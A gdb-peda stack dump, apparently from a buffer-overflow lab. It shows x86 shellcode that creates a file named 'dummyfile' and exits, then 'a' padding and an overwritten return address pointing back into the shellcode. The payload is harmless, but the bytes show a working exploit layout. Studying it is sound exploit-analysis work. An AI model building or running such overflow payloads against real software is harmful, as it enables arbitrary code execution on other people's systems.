 gdb-peda$ x/100xb $esp
0xffffd648: 0xeb 0x13 0x31 0xc0 0xb0 0x08 0x04 0x02
0xffffd650: 0xbb 0x7a 0x80 0x04 0x08 0xcd 0x80 0x31
0xffffd658: 0xc0 0xb0 0x01 0xcd 0x80 0xe8 0xe8 0xff
0xffffd660: 0xff 0xff 0x64 0x75 0x6d 0x6d 0x79 0x66
0xffffd668: 0x69 0x6c 0x65 0x0c 0x61 0x61 0x61 0x61
0xffffd670: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xffffd678: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xffffd680: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xffffd688: 0x61 0x61 0x61 0x61 0x48 0xd6 0xff 0xff
0xffffd690: 0x00 0x00 0x00 0x00 0x24 0xd7 0xff 0xff
0xffffd698: 0x30 0xd7 0xff 0xff 0x00 0x00 0x00 0x00
0xffffd6a0: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0xffffd6a8: 0x00 0x90 0xfc 0xf7
gdb-peda$